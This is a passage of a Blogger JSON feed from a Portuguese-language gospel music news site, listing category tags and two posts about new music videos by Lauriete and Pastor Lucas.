souza"},{"term":"vinoinsta"},{"term":"violência"},{"term":"violência doméstica"},{"term":"virada cultural"},{"term":"visista"},{"term":"vitória"},{"term":"vitória esifeld"},{"term":"viva"},{"term":"vlad aguiar"},{"term":"voce adora"},{"term":"você consegue sim"},{"term":"volta por cima"},{"term":"votação"},{"term":"vou gritar"},{"term":"vídeos"},{"term":"wake"},{"term":"way maker"},{"term":"webnario alem"},{"term":"wesley safadão"},{"term":"what a beautiful name"},{"term":"youdi tamashiro"},{"term":"your love never fails"},{"term":"your spirit"},{"term":"Últimas Vendas Gospel"},{"term":"águas purificadoras"},{"term":"álvaro tito"}],"title":{"type":"text","$t":"News Gospel"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/pr+lucas?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/search\/label\/pr%20lucas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-8765205194799378879"},"published":{"$t":"2020-06-28T19:59:00.000-03:00"},"updated":{"$t":"2020-06-30T14:42:48.306-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"futuros lançamentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lauriete"},{"scheme":"http://www.blogger.com/atom/ns#","term":"música pentecostal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novo single"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novo videoclipe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pr lucas"}],"title":{"type":"text","$t":"Lauriete lança sua nova música e videoclipe \"Armadura de Aço\""},"summary":{"type":"text","$t":"\n\n\nA cantora Lauriete disponibilizou no YouTube para todo o público o videoclipe oficial do seu novo single \"Armadura de Aço\", lançado primeiramente nas plataformas de streaming de forma independente.\n\nA música foi escrita pelo cantor e compositor Pastor Lucas, autor de outros sucessos como \"Casa do Pai\", de Aline Barros, \"Cicatrizes\", de Bruna Karla, \"Tempo de Deus\", de Elaine Martins, e \"Deus "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/8765205194799378879\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2020\/06\/lauriete-lanca-sua-nova-musica-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/8765205194799378879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/8765205194799378879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2020\/06\/lauriete-lanca-sua-nova-musica-e.html","title":"Lauriete lança sua nova música e videoclipe \"Armadura de Aço\""}],"author":[{"name":{"$t":"Herick Diener"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03495180784147337960"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v0uHWmN5iCREEuWoo85NDJyUaRKLl7orF1s9Bk4WOiga5QW0JFORLibx5YZn2j0uk4NigTqXG2is0GcG8PnguvU1ukWtBVbwTeTuLJ4ZgqitytdO5N32MPabZu605PskDQk19rOONFI2YHSmC88KxPCse9VmsimnnpONaYsTUJYC1kE\/s220\/2023122884949.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0fdGaM9JueVcBO6PzcpJ-N2mG_fgq53XKfNN44T8HlA7C34ShD-CSkPhv-lq6ThaJmRSdY7jEUrypFrA1fY8M0YtfgheNCjyqpSCE39NhnBXYUSCamuh2BcbdyZY8Ik2Sf4RtRKSi4wj_\/s72-c\/lur1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-5218359533381897462"},"published":{"$t":"2019-07-01T20:32:00.000-03:00"},"updated":{"$t":"2019-07-01T20:32:45.609-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lançamentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mk music plataformas digitias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musica gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pr lucas"}],"title":{"type":"text","$t":"Pastor Lucas lança videoclipe para sua nova música \"O Escritor\""},"summary":{"type":"text","$t":"\n\nIniciando os trabalhos de divulgação do seu próximo EP inédito, Pastor Lucas lançou o videoclipe para a música \"O Escritor\" no canal oficial de sua gravadora MK Music no YouTube.\n\nA faixa traz uma mensagem inspiradora em sua letra, além de ser uma composição autoral. O videoclipe conta com histórias que se cruzam, relacionadas com a música e o resultado ficou impressionante.\n\nAssista:\n\n\n\nA "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/5218359533381897462\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2019\/07\/pastor-lucas-lanca-videoclipe-para-sua.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/5218359533381897462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/5218359533381897462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2019\/07\/pastor-lucas-lanca-videoclipe-para-sua.html","title":"Pastor Lucas lança videoclipe para sua nova música \"O Escritor\""}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgWIqCSGRfAHWC3xwGifKKentBSmP0op0wKqiXNZ_Mf9ec3YnT2PvlTygY5_uByQW4XFBj9WO708TLO_PBwCbf4lrBY8KiSnMAfK-ZLGR6m1wiRhoyygK5it_Cg4NZjsQ2QCVs09TkXRQ\/s72-c\/Prlucass.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});